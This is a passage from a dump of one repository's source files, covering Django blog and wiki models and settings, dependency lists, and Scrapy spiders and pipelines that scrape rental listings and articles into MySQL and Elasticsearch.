= '' ) \n site_seo_description = models . TextField ( \n \"SEO description of the site\" , max_length = 1000 , null = False , blank = False , default = '' ) \n site_keywords = models . TextField ( \n \"Website Keywords\" , \n max_length = 1000 , \n null = False , \n blank = False , \n default = '' ) \n article_sub_length = models . IntegerField ( \"Article summary length\" , default = 300 ) \n sidebar_article_count = models . IntegerField ( \"The number of sidebar articles\" , default = 10 ) \n sidebar_comment_count = models . IntegerField ( \"The number of sidebar comments\" , default = 5 ) \n show_google_adsense = models . BooleanField ( 'Whether to display Google ads' , default = False ) \n google_adsense_codes = models . TextField ( \n 'Ad content' , max_length = 2000 , null = True , blank = True , default = '' ) \n open_site_comment = models . BooleanField ( 'Whether to open website comment function' , default = True ) \n beiancode = models . CharField ( \n 'Record number' , \n max_length = 2000 , \n null = True , \n blank = True , \n default = '' ) \n analyticscode = models . TextField ( \n \"Website Statistics Code\" , \n max_length = 1000 , \n null = False , \n blank = False , \n default = '' ) \n show_gongan_code = models . BooleanField ( \n 'Whether to display the public security record number' , default = False , null = False ) \n gongan_beiancode = models . TextField ( \n 'Public Security Record Number' , \n max_length = 2000 , \n null = True , \n blank = True , \n default = '' ) \n resource_path = models . CharField ( \n \"Static file storage address\" , \n max_length = 300 , \n null = False , \n default = '/var/www/resource/' ) \n class Meta:\n verbose_name = 'Websiteconfiguration'\n verbose_name_plural = verbose_name\n\n def __str__(self):\n return self.sitename\n\n def clean(self):\n if BlogSettings.objects.exclude(id=self.id).count():\n raise ValidationError(_('There can only be one configuration'))\n\n def save(self, *args, **kwargs):\n super().save(*args, **kwargs)\n from webdev.utils import cache\n cache.clear()\n\n\nclass PublishedManager(models.Manager):\n def get_queryset(self):\n return super(PublishedManager,\n self).get_queryset()\\\n .filter(status='published')\n\n\nclass Post(models.Model):\n tags = TaggableManager()\n objects = models.Manager() # The default manager.\n published = PublishedManager() # Our custom manager.\n STATUS_CHOICES = (\n ('draft', 'Draft'),\n ('published', 'Published'),\n )\n title = models.CharField(max_length=250)\n slug = models.SlugField(max_length=250,\n unique_for_date='publish')\n author = models.ForeignKey(User,\n on_delete=models.CASCADE,\n related_name='blog_posts')\n body = models.TextField()\n publish = models.DateTimeField(default=timezone.now)\n created = models.DateTimeField(auto_now_add=True)\n updated = models.DateTimeField(auto_now=True)\n status = models.CharField(max_length=10,\n choices=STATUS_CHOICES,\n default='draft')\n\n class Meta:\n\n ordering = ('-publish',)\n\n def __str__(self):\n\n return self.title\n def get_absolute_url(self):\n return reverse('post-detail', kwargs={'pk': self.pk})"
},
{
"alpha_fraction": 0.6766345500946045,
"alphanum_fraction": 0.6814495921134949,
"avg_line_length": 27.185714721679688,
"blob_id": "56601b0c0d3783ddacefeff83524d9bb6f14051d",
"content_id": "cf452d598b3cfd509cc6ae44492a45eedfec4c01",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3946,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 140,
"path": "/awssam/wikidj/wikidj/settings.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "\nimport os\nfrom django.urls import reverse_lazy\n\n# Build paths inside the project like this: os.path.join(BASE_DIR, ...)\nBASE_DIR = os.path.dirname(os.path.dirname(os.path.abspath(__file__)))\n\n\nSECRET_KEY = 'vsfygxju9)=k8qxmc9!__ng%dooyn-w7il_z+w)grvkz4ks!)u'\n\n# SECURITY WARNING: don't run with debug turned on in production!\nDEBUG = True\n\nALLOWED_HOSTS = []\n\n\n# Application definition\n\nINSTALLED_APPS = [\n \"django.contrib.humanize.apps.HumanizeConfig\",\n \"django.contrib.auth.apps.AuthConfig\",\n \"django.contrib.contenttypes.apps.ContentTypesConfig\",\n \"django.contrib.sessions.apps.SessionsConfig\",\n \"django.contrib.sites.apps.SitesConfig\",\n \"django.contrib.messages.apps.MessagesConfig\",\n \"django.contrib.staticfiles.apps.StaticFilesConfig\",\n \"django.contrib.admin.apps.AdminConfig\",\n \"django.contrib.admindocs.apps.AdminDocsConfig\",\n \"sekizai\",\n \"sorl.thumbnail\",\n \"django_nyt.apps.DjangoNytConfig\",\n \"wiki.apps.WikiConfig\",\n \"wiki.plugins.macros.apps.MacrosConfig\",\n \"wiki.plugins.help.apps.HelpConfig\",\n \"wiki.plugins.links.apps.LinksConfig\",\n \"wiki.plugins.images.apps.ImagesConfig\",\n \"wiki.plugins.attachments.apps.AttachmentsConfig\",\n \"wiki.plugins.notifications.apps.NotificationsConfig\",\n \"wiki.plugins.editsection.apps.EditSectionConfig\",\n \"wiki.plugins.globalhistory.apps.GlobalHistoryConfig\",\n \"mptt\",\n]\n\n\nMIDDLEWARE = [\n \"django.contrib.sessions.middleware.SessionMiddleware\",\n \"django.middleware.common.CommonMiddleware\",\n \"django.middleware.csrf.CsrfViewMiddleware\",\n \"django.contrib.auth.middleware.AuthenticationMiddleware\",\n \"django.contrib.messages.middleware.MessageMiddleware\",\n \"django.middleware.clickjacking.XFrameOptionsMiddleware\",\n \"django.middleware.security.SecurityMiddleware\",\n]\nSITE_ID=1\n\nROOT_URLCONF = 'wikidj.urls'\n\nTEMPLATES = [\n {\n \"BACKEND\": \"django.template.backends.django.DjangoTemplates\",\n \"DIRS\": [\n os.path.join(BASE_DIR, \"templates\"),\n ],\n \"APP_DIRS\": True,\n \"OPTIONS\": {\n \"context_processors\": [\n \"django.contrib.auth.context_processors.auth\",\n \"django.template.context_processors.debug\",\n \"django.template.context_processors.i18n\",\n \"django.template.context_processors.request\",\n \"django.template.context_processors.tz\",\n \"django.contrib.messages.context_processors.messages\",\n \"sekizai.context_processors.sekizai\",\n ],\n \"debug\": DEBUG,\n },\n },\n]\nWSGI_APPLICATION = 'wikidj.wsgi.application'\n\n\n# Database\n# https://docs.djangoproject.com/en/2.2/ref/settings/#databases\n\nDATABASES = {\n 'default': {\n 'ENGINE': 'django.db.backends.sqlite3',\n 'NAME': os.path.join(BASE_DIR, 'db.sqlite3'),\n }\n}\n\n\n# Password validation\n# https://docs.djangoproject.com/en/2.2/ref/settings/#auth-password-validators\n\nAUTH_PASSWORD_VALIDATORS = [\n {\n 'NAME': 'django.contrib.auth.password_validation.UserAttributeSimilarityValidator',\n },\n {\n 'NAME': 'django.contrib.auth.password_validation.MinimumLengthValidator',\n },\n {\n 'NAME': 'django.contrib.auth.password_validation.CommonPasswordValidator',\n },\n {\n 'NAME': 'django.contrib.auth.password_validation.NumericPasswordValidator',\n },\n]\n\n\n# Internationalization\n# https://docs.djangoproject.com/en/2.2/topics/i18n/\n\nLANGUAGE_CODE = 'en-us'\n\nTIME_ZONE = 'UTC'\n\nUSE_I18N = True\n\nUSE_L10N = True\n\nUSE_TZ = True\n\n\n# Static files (CSS, JavaScript, Images)\n# https://docs.djangoproject.com/en/2.2/howto/static-files/\n\nSTATIC_URL = \"/static/\"\nSTATIC_ROOT = os.path.join(BASE_DIR, \"static\")\nMEDIA_ROOT = os.path.join(BASE_DIR, \"media\")\nMEDIA_URL = \"/media/\"\n\n\nWIKI_ANONYMOUS_WRITE = True\nWIKI_ANONYMOUS_CREATE = False\nLOGIN_REDIRECT_URL = reverse_lazy('wiki:get', kwargs={'path': ''})\n\n\n\n# urlpatterns += static(settings.MEDIA_URL, document_root=settings.MEDIA_ROOT)"
},
{
"alpha_fraction": 0.5267857313156128,
"alphanum_fraction": 0.7053571343421936,
"avg_line_length": 17.66666603088379,
"blob_id": "400e5ce357249f3aa5dab31af94c7a83c66d3824",
"content_id": "651039caea87ce526e6f96be6ed833498fbfb89a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 112,
"license_type": "no_license",
"max_line_length": 25,
"num_lines": 6,
"path": "/Scrapyd-Django-Template/requirements.txt",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "Django==2.0.12\npython-scrapyd-api==2.1.2\nrequests==2.18.4\nScrapy==1.5.1\nscrapy-djangoitem==1.1.1\nscrapyd==1.2.0\n"
},
{
"alpha_fraction": 0.6565008163452148,
"alphanum_fraction": 0.6613162159919739,
"avg_line_length": 31.3157901763916,
"blob_id": "137621835c09c8dac609c6d9ec818a74f23d0476",
"content_id": "e290e68d883972921991c063e891e365cd1a879e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 623,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 19,
"path": "/awssam/fullfeblog/core/models.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from django.db import models\nfrom blog.models import Post\n# Creating a comment systems\nclass Comment(models.Model):\n post = models.ForeignKey(Post,\n on_delete=models.CASCADE,\n related_name='comments')\n name=models.CharField(max_length=200)\n email=models.EmailField()\n body=models.TextField()\n created=models.DateTimeField(auto_now_add=True)\n updated=models.DateTimeField(auto_now_add=True)\n active=models.BooleanField(default=True)\n\n class Meta:\n ordering=('created',)\n\n def __str__(self):\n return f'comment by {self.name}on{self.post}' \n \n\n"
},
{
"alpha_fraction": 0.7424242496490479,
"alphanum_fraction": 0.752525269985199,
"avg_line_length": 23.75,
"blob_id": "eb8974fe3849202fdd56a1245320f5c1b5f89e3e",
"content_id": "f93e9e7e22a27bdbb450db246d7c7051beae866c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 198,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 8,
"path": "/myapi/fullfeblog/README.md",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# fullfeblog\necho \"# fullfeblog\" >> README.md\ngit init\ngit add README.md\ngit commit -m \"first commit\"\ngit branch -M main\ngit remote add origin [email protected]:mrpal39/fullfeblog.git\ngit push -u origin main\n"
},
{
"alpha_fraction": 0.6147540807723999,
"alphanum_fraction": 0.6196721196174622,
"avg_line_length": 20.785715103149414,
"blob_id": "018ca953a7d2a6ba007088180de1867dd604c6d9",
"content_id": "cdf7417ec6b48e6f87942b63f9fd5b4f6a2dec3a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 688,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 28,
"path": "/tc_zufang/django_web/datashow/models.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nfrom __future__ import unicode_literals\nfrom mongoengine import *\nfrom django.db import models\n\n# Create your models here.\nclass ItemInfo(Document):\n # 帖子名称\n title = StringField()\n # 租金\n money = StringField()\n # 租赁方式\n method = StringField()\n # 所在区域\n area = StringField()\n # 所在小区\n community = StringField()\n # 帖子详情url\n targeturl = StringField()\n # 帖子发布时间\n pub_time = StringField()\n # 所在城市\n city = StringField()\n phone = StringField()\n img1= StringField()\n img2 = StringField()\n #指定是数据表格\n meta={'collection':'zufang_detail'}\n"
},
{
"alpha_fraction": 0.6111111044883728,
"alphanum_fraction": 0.6111111044883728,
"avg_line_length": 15.199999809265137,
"blob_id": "2d5f7a42425234f58f07da2e017fd4dfa43796a8",
"content_id": "a4bbe638ffd2cddae7720e6379a40cec8ccd3ac4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 162,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 10,
"path": "/myapi/devfile/gitapi/urls.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from django.urls import path\nfrom . import views\n\n\n\nurlpatterns = [\n path('', views.api, name='api'),\n path('t/', views.simple_upload, name='test'),\n\n ]\n"
},
{
"alpha_fraction": 0.5384615659713745,
"alphanum_fraction": 0.5501165390014648,
"avg_line_length": 15.384614944458008,
"blob_id": "60a682234dd03a3a372748c8199a46a6410ea206",
"content_id": "be1b86de92b1fd5b94da4a9b2a550b7e37560e72",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 537,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 26,
"path": "/tc_zufang/tc_zufang-slave/tc_zufang/items.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n#定义需要抓取存进数据库的字段\nfrom scrapy.item import Item,Field\nclass TcZufangItem(Item):\n #帖子名称\n title=Field()\n #租金\n money=Field()\n #租赁方式\n method=Field()\n #所在区域\n area=Field()\n #所在小区\n community=Field()\n #帖子详情url\n targeturl=Field()\n #帖子发布时间\n pub_time=Field()\n #所在城市\n city=Field()\n # 联系电话\n phone= Field()\n # 图片1\n img1 = Field()\n # 图片2\n img2 = Field()\n\n\n\n"
},
{
"alpha_fraction": 0.6703703999519348,
"alphanum_fraction": 0.6904761791229248,
"avg_line_length": 44.02381134033203,
"blob_id": "a4cf62668e8c85ad1763bb456af47ad05ccc1a73",
"content_id": "216ed00890e90b56dec0011c534cd370beb20bb3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1890,
"license_type": "no_license",
"max_line_length": 299,
"num_lines": 42,
"path": "/scrap/properties/properties/spiders/basictest.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from scrapy.loader.processors import MapCompose, Join\nfrom scrapy.loader import ItemLoader\nfrom properties.items import PropertiesItem\nimport datetime\nfrom urllib.parse import urlparse\nimport socket\n\nimport scrapy\n\nclass BasicSpider(scrapy.Spider):\n name = \"basictest\"\n allowed_domains = [\"web\"]\n start_urls=(\n 'https://developers.facebook.com/blog/post/2021/01/26/introducing-instagram-content-publishing-api/?utm_source=email&utm_medium=fb4d-newsletter-february21&utm_campaign=organic&utm_offering=business-tools&utm_product=instagram&utm_content=body-button-instagram-graph-API&utm_location=2',\n )\n\n def parse (self,response):\n \"\"\" @url https://developers.facebook.com/blog/post/2021/01/26/introducing-instagram-content-publishing-api/?utm_source=email&utm_medium=fb4d-newsletter-february21&utm_campaign=organic&utm_offering=business-tools&utm_product=instagram&utm_content=body-button-instagram-graph-API&utm_location=2\n @return item 1\n @scrapes title price\n @scrapes url project\"\"\"\n\n\n l = ItemLoader(item=PropertiesItem(), response=response)\n # Load fields using XPath expressions\n l.add_xpath('title', '/html/body/div[1]/div[5]/div[2]/div/div/div/div[2]/div[2]/div[2]/div[1]/div/div/div[2]/div/div/p[1]/text()',\n MapCompose(unicode.strip, unicode.title))\n # l.add_xpath('price', './/*[@itemprop=\"price\"][1]/text()',\n # MapCompose(lambda i: i.replace(',', ''),\n # float),\n # re='[,.0-9]+')\n # l.add_xpath('description', '//*[@itemprop=\"description\"]'\n # '[1]/text()',\n # MapCompose(unicode.strip), Join())\n \n # Housekeeping fields\n l.add_value('url', response.url)\n l.add_value('project', self.settings.get('BOT_NAME'))\n l.add_value('spider', self.name)\n l.add_value('server', socket.gethostname())\n l.add_value('date', datetime.datetime.now())\n return l.load_item()"
},
{
"alpha_fraction": 0.4207581579685211,
"alphanum_fraction": 0.5617569088935852,
"avg_line_length": 22.135921478271484,
"blob_id": "bd94bf55d8c60f42574a46eaa65331e2a5fadfca",
"content_id": "2f0e92d4e9deb3e5ab25aea673a8198888e4af54",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "TOML",
"length_bytes": 7149,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 309,
"path": "/awssam/ideablog/Pipfile",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "[[source]]\nurl = \"https://pypi.org/simple\"\nverify_ssl = true\nname = \"pypi\"\n\n[packages]\naadict = \"==0.2.3\"\naioredis = \"==1.0.0\"\nalembic = \"==1.1.0.dev0\"\namqp = \"==2.6.1\"\naniso8601 = \"==3.0.2\"\nansible = \"==2.6.3\"\nanyjson = \"==0.3.3\"\nappdirs = \"==1.4.3\"\napturl = \"==0.5.2\"\nargh = \"==0.26.2\"\nargon2-cffi = \"==20.1.0\"\nasgi-redis = \"==1.4.3\"\nasgiref = \"==3.2.10\"\nasn1crypto = \"==0.24.0\"\nasset = \"==0.6.12\"\nastroid = \"==2.4.2\"\nasync-generator = \"==1.10\"\nasync-timeout = \"==2.0.0\"\nattrs = \"==20.2.0\"\nautobahn = \"==18.4.1\"\nautomat = \"==0.6.0\"\nautopep8 = \"==1.5.4\"\nbabel = \"==2.5.3\"\nbackcall = \"==0.1.0\"\nbcrypt = \"==3.1.4\"\nbeautifulsoup4 = \"==4.9.3\"\nbilliard = \"==3.6.3.0\"\nbleach = \"==3.2.1\"\nblinker = \"==1.4\"\nbrlapi = \"==0.7.0\"\ncachetools = \"==4.0.0\"\ncelery = \"==4.4.7\"\ncertifi = \"==2018.11.29\"\ncffi = \"==1.14.3\"\nchannels = \"==2.4.0\"\nchannels-redis = \"==3.1.0\"\nchardet = \"==3.0.4\"\nclick = \"==7.0\"\ncolorama = \"==0.4.3\"\ncommand-not-found = \"==0.3\"\nconstantly = \"==15.1.0\"\ncoreapi = \"==2.3.3\"\ncoreschema = \"==0.0.4\"\ncryptography = \"==2.8\"\ncupshelpers = \"==1.0\"\ndaphne = \"==2.5.0\"\ndbus-python = \"==1.2.16\"\ndecorator = \"==4.4.2\"\ndefer = \"==1.0.6\"\ndefusedxml = \"==0.6.0\"\ndelorean = \"==1.0.0\"\ndistlib = \"==0.3.0\"\ndistro = \"==1.4.0\"\ndistro-info = \"===0.23ubuntu1\"\ndj-database-url = \"==0.5.0\"\ndjango = \"==3.1.3\"\ndjango-allauth = \"==0.43.0\"\ndjango-bootstrap3 = \"==14.2.0\"\ndjango-bootstrap4 = \"==2.3.0\"\ndjango-celery-beat = \"==2.0.0\"\ndjango-celery-results = \"==1.2.1\"\ndjango-contrib-comments = \"==1.9.2\"\ndjango-cors-headers = \"==3.5.0\"\ndjango-crispy-forms = \"==1.9.2\"\ndjango-debug-toolbar = \"==3.1.1\"\ndjango-filter = \"==2.4.0\"\ndjango-grappelli = \"==2.14.2\"\ndjango-guardian = \"==2.3.0\"\ndjango-heroku = \"==0.3.1\"\ndjango-jenkins = \"==0.110.0\"\ndjango-jet = \"==1.0.8\"\ndjango-js-asset = \"==1.2.2\"\ndjango-mptt = \"==0.11.0\"\ndjango-pure-pagination = \"==0.3.0\"\ndjango-simpleui = \"==2020.9.26\"\ndjango-timezone-field = \"==4.0\"\ndjango-tinymce = \"==3.1.0\"\ndjangorestframework = \"==3.12.1\"\ndnf = \"==0.0.1\"\ndnspython = \"==2.0.0\"\ndocutils = \"==0.16\"\ndramatiq = \"==1.9.0\"\ndukpy = \"==0.2.3\"\nduplicity = \"==0.8.12.0\"\nemail-validator = \"==1.1.1\"\nentrypoints = \"==0.3\"\nfasteners = \"==0.14.1\"\nfeedparser = \"==6.0.1\"\nfilebrowser-safe = \"==0.5.0\"\nfilelock = \"==3.0.12\"\nflask = \"==1.1.1\"\nflask-babelex = \"==0.9.3\"\nflask-compress = \"==1.4.0\"\nflask-gravatar = \"==0.4.2\"\nflask-login = \"==0.4.1\"\nflask-mail = \"==0.9.1\"\nflask-paranoid = \"==0.2.0\"\nflask-principal = \"==0.4.0\"\nflask-security-too = \"==3.4.2\"\nfuture = \"==0.18.2\"\ngcloud = \"==0.17.0\"\ngevent = \"==20.9.0\"\nglobre = \"==0.1.5\"\ngoogle-api-python-client = \"==1.7.11\"\ngoogle-auth = \"==1.5.1\"\ngoogle-auth-httplib2 = \"==0.0.3\"\ngoogleapis-common-protos = \"==1.52.0\"\ngpg = \"===1.13.1-unknown\"\ngraphene = \"==2.1.8\"\ngraphene-django = \"==2.13.0\"\ngraphql-core = \"==2.3.2\"\ngraphql-relay = \"==2.0.1\"\ngrappelli-safe = \"==0.5.2\"\ngreenlet = \"==0.4.17\"\ngunicorn = \"==20.0.4\"\nhiredis = \"==1.1.0\"\nhttplib2 = \"==0.14.0\"\nhumanize = \"==3.0.1\"\nhyperlink = \"==20.0.1\"\nidna = \"==2.8\"\nimportlib-metadata = \"==1.5.0\"\nincremental = \"==17.5.0\"\ninteractive = \"==1.0.1\"\nipykernel = \"==5.3.4\"\nipython = \"==7.18.1\"\nipython-genutils = \"==0.2.0\"\nipywidgets = \"==7.5.1\"\nisort = \"==5.5.4\"\nitsdangerous = \"==1.1.0\"\nitypes = \"==1.2.0\"\njavascripthon = \"==0.11\"\njedi = \"==0.17.2\"\njsonfield = \"==3.1.0\"\njsonschema = \"==3.2.0\"\njupyter = \"==1.0.0\"\njupyter-client = \"==6.1.7\"\njupyter-console = \"==6.2.0\"\njupyter-core = \"==4.6.3\"\njupyterlab-pygments = \"==0.1.2\"\njws = \"==0.1.3\"\nkeyring = \"==18.0.1\"\nkombu = \"==4.6.11\"\nlanguage-selector = \"==0.1\"\nlaunchpadlib = \"==1.10.13\"\n\"lazr.restfulclient\" = \"==0.14.2\"\n\"lazr.uri\" = \"==1.0.3\"\nlazy-object-proxy = \"==1.4.3\"\nldap3 = \"==2.4.1\"\nlockfile = \"==0.12.2\"\nlouis = \"==3.12.0\"\nmacaroonbakery = \"==1.3.1\"\nmacropy3 = \"==1.1.0b2\"\nmarkdown = \"==3.3\"\nmccabe = \"==0.6.1\"\nmezzanine = \"==4.3.1\"\nmistune = \"==0.8.4\"\nmonotonic = \"==1.5\"\nmore-itertools = \"==4.2.0\"\nmsgpack = \"==1.0.0\"\nmsgpack-python = \"==0.5.6\"\nnbclient = \"==0.5.1\"\nnbconvert = \"==6.0.7\"\nnbformat = \"==5.0.8\"\nnest-asyncio = \"==1.4.2\"\nnetifaces = \"==0.10.4\"\nnotebook = \"==6.1.4\"\noauth2client = \"==3.0.0\"\noauthlib = \"==3.1.0\"\nolefile = \"==0.46\"\nopenapi-codec = \"==1.3.2\"\npandocfilters = \"==1.4.3\"\nparamiko = \"==2.6.0\"\nparso = \"==0.7.1\"\npasslib = \"==1.7.2\"\npathtools = \"==0.1.2\"\npbr = \"==5.5.1\"\npexpect = \"==4.6.0\"\npickleshare = \"==0.7.5\"\npipenv = \"==11.9.0\"\nprettytable = \"==1.0.1\"\nprometheus-client = \"==0.8.0\"\npromise = \"==2.3\"\nprompt-toolkit = \"==3.0.8\"\nprotobuf = \"==3.6.1\"\npsutil = \"==5.5.1\"\npsycopg2 = \"==2.8.5\"\npsycopg2-binary = \"==2.8.6\"\nptyprocess = \"==0.6.0\"\npyasn1 = \"==0.4.2\"\npyasn1-modules = \"==0.2.1\"\npycairo = \"==1.16.2\"\npycodestyle = \"==2.6.0\"\npycparser = \"==2.20\"\npycryptodome = \"==3.4.3\"\npycups = \"==1.9.73\"\npydrive = \"==1.3.1\"\npyecharts = \"==1.8.1\"\npyecharts-javascripthon = \"==0.0.6\"\npyecharts-jupyter-installer = \"==0.0.3\"\npyhamcrest = \"==2.0.2\"\npyinotify = \"==0.9.6\"\npylint = \"==2.6.0\"\npymacaroons = \"==0.13.0\"\npyparsing = \"==2.4.7\"\npyrebase = \"==3.0.27\"\npyrsistent = \"==0.17.3\"\npysocks = \"==1.6.8\"\npython-apt = \"==2.0.0+ubuntu0.20.4.1\"\npython-crontab = \"==2.5.1\"\npython-dateutil = \"==2.7.3\"\npython-debian = \"===0.1.36ubuntu1\"\npython-instagram = \"==1.3.2\"\npython-jwt = \"==2.0.1\"\npython3-openid = \"==3.2.0\"\npytz = \"==2019.3\"\npyxdg = \"==0.26\"\npyzmq = \"==19.0.2\"\nqtconsole = \"==4.7.7\"\nreadme-renderer = \"==28.0\"\nredis = \"==2.10.6\"\nreportlab = \"==3.5.34\"\nrequests = \"==2.11.1\"\nrequests-oauthlib = \"==1.3.0\"\nrequests-toolbelt = \"==0.7.0\"\nrequests-unixsocket = \"==0.2.0\"\nrsa = \"==4.0\"\nrx = \"==1.6.1\"\nscreen-resolution-extra = \"==0.0.0\"\nselenium = \"==3.141.0\"\nsgmllib3k = \"==1.0.0\"\nsimplegeneric = \"==0.8.1\"\nsimplejson = \"==3.16.0\"\nsingledispatch = \"==3.4.0.3\"\nsip = \"==4.19.21\"\nsix = \"==1.14.0\"\nsoupsieve = \"==2.0.1\"\nspeaklater = \"==1.4\"\nsqlparse = \"==0.4.0\"\nsshtunnel = \"==0.1.4\"\nsystemd-python = \"==234\"\nterminado = \"==0.9.1\"\ntestpath = \"==0.4.4\"\ntestresources = \"==2.0.1\"\ntoml = \"==0.10.1\"\ntorbrowser-launcher = \"==0.3.2\"\ntornado = \"==6.0.4\"\ntraitlets = \"==5.0.5\"\ntxaio = \"==20.4.1\"\ntzlocal = \"==2.1\"\nubuntu-advantage-tools = \"==20.3\"\nubuntu-drivers-common = \"==0.0.0\"\nufw = \"==0.36\"\nunattended-upgrades = \"==0.1\"\nuritemplate = \"==0.6\"\nurllib3 = \"==1.25.8\"\nusb-creator = \"==0.3.7\"\nvine = \"==1.3.0\"\nvirtualenv = \"==20.0.17\"\nvirtualenv-clone = \"==0.3.0\"\nwadllib = \"==1.3.3\"\nwatchdog = \"==0.10.3\"\nwatchdog-gevent = \"==0.1.1\"\nwcwidth = \"==0.2.5\"\nwebencodings = \"==0.5.1\"\nwebsocket-client = \"==0.57.0\"\nwerkzeug = \"==0.16.1\"\nwhitenoise = \"==5.2.0\"\nwidgetsnbextension = \"==3.5.1\"\nwrapt = \"==1.12.1\"\nxkit = \"==0.0.0\"\nzipp = \"==1.0.0\"\n\"zope.event\" = \"==4.5.0\"\n\"zope.interface\" = \"==5.1.2\"\nFlask-Migrate = \"==2.5.2\"\nFlask-SQLAlchemy = \"==2.1\"\nFlask-WTF = \"==0.14.2\"\nJinja2 = \"==2.10.1\"\nMako = \"==1.1.0\"\nMarkupSafe = \"==1.1.0\"\nPillow = \"==7.0.0\"\nPygments = \"==2.7.1\"\nPyGObject = \"==3.36.0\"\nPyJWT = \"==1.7.1\"\nPyMySQL = \"==0.10.1\"\nPyNaCl = \"==1.3.0\"\npyOpenSSL = \"==19.0.0\"\nPyQt5 = \"==5.14.1\"\npyRFC3339 = \"==1.1\"\nPyYAML = \"==5.3.1\"\nQtPy = \"==1.9.0\"\nSecretStorage = \"==2.3.1\"\nSend2Trash = \"==1.5.0\"\nservice_identity = \"==18.1.0\"\nSQLAlchemy = \"==1.3.12\"\nTwisted = \"==20.3.0\"\nUnidecode = \"==1.1.1\"\nuWSGI = \"==2.0.19.1\"\nWTForms = \"==2.2.1\"\n\n[dev-packages]\n\n[requires]\npython_version = \"3.8\"\n"
},
{
"alpha_fraction": 0.6046082973480225,
"alphanum_fraction": 0.605069100856781,
"avg_line_length": 27.933332443237305,
"blob_id": "b5840d09d5c60de34679ed805a2d3ccc905c5cda",
"content_id": "a0c5d59a863130765a8df962d8e055a6d3c71712",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2492,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 75,
"path": "/eswork/articles/articles/pipelines.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\n# Define your item pipelines here\n#\n# Don't forget to add your pipeline to the ITEM_PIPELINES setting\n# See: https://docs.scrapy.org/en/latest/topics/item-pipeline.html\n\nimport logging\n# import MySQLdb\n# import MySQLdb.cursors\nimport copy\nimport pymysql\nfrom twisted.enterprise import adbapi\n\n\n# class ArticlesPipeline(object):\n# def process_item(self, item, spider):\n# return item\n\n\nclass MysqlTwistedPipeline(object):\n def __init__(self, dbpool):\n self.dbpool = dbpool\n\n @classmethod\n def from_settings(cls, settings): # 函数名固定,会被scrapy调用,直接可用settings的值\n \"\"\"\n 数据库建立连接\n :param settings: 配置参数\n :return: 实例化参数\n \"\"\"\n adbparams = dict(\n host=settings['MYSQL_HOST'],\n db=settings['MYSQL_DBNAME'],\n user=settings['MYSQL_USER'],\n password=settings['MYSQL_PASSWORD'],\n cursorclass=pymysql.cursors.DictCursor # 指定cursor类型\n )\n\n # 连接数据池ConnectionPool,使用pymysql或者Mysqldb连接\n dbpool = adbapi.ConnectionPool('pymysql', **adbparams)\n # 返回实例化参数\n return cls(dbpool)\n\n def process_item(self, item, spider):\n \"\"\"\n 使用twisted将MySQL插入变成异步执行。通过连接池执行具体的sql操作,返回一个对象\n \"\"\"\n # 防止入库速度过慢导致数据重复\n item = copy.deepcopy(item)\n query = self.dbpool.runInteraction(self.do_insert, item) # 指定操作方法和操作数据\n # 添加异常处理\n query.addCallback(self.handle_error) # 处理异常\n\n def do_insert(self, cursor, item):\n # 对数据库进行插入操作,并不需要commit,twisted会自动commit\n insert_sql = \"\"\"\n insert into pm_article(title, create_date, url, content, view, tag, url_id) VALUES (%s, %s, %s, %s, %s, %s, %s)\n \"\"\"\n cursor.execute(insert_sql, (item['title'], item['create_date'], item['url'],\n item['content'], item['view'], item['tag'], item['url_id']))\n\n def handle_error(self, failure):\n if failure:\n # 打印错误信息\n print(failure)\n\n\nclass ElasticsearchPipeline(object):\n # 将数据写入到es中\n def process_item(self, item, spider):\n # 将item转换为es的数据\n item.save_to_es()\n\n return item\n"
},
{
"alpha_fraction": 0.633074939250946,
"alphanum_fraction": 0.7149009704589844,
"avg_line_length": 23.659574508666992,
"blob_id": "8dcea29a43694c6e75629ac279dc26eaa857d246",
"content_id": "c0d55fdc7cbed0c85a139d5fd009788a4345d618",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1161,
"license_type": "no_license",
"max_line_length": 143,
"num_lines": 47,
"path": "/myapi/devfile/request/api.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
